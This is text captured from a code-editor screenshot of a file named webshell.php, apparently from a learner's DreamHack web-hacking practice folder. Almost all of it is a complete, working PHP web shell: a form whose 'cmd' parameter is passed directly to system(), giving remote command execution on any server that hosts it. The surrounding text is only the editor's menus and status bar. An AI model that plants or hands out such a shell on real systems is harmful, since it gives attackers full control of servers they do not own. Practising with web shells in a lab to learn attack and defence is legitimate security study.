 File Edit Selection View Go Run Terminal Help Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
webshell.php
C: > Users > HP > Desktop > 구름 > DreamHack > WebHacking > code > webshell.php
1 <html><body>
2 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
3 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
4 <input type="SUBMIT" value="Execute">
5 </form><pre>
6 <?php
7 if(isset($_GET['cmd']))
8 {
9 system($_GET['cmd']);
10 }
11 ?></pre></body></html>
1
Restricted Mode 0 0 0 Ln 11, Col 23 Spaces: 4 UTF-8 CRLF PHP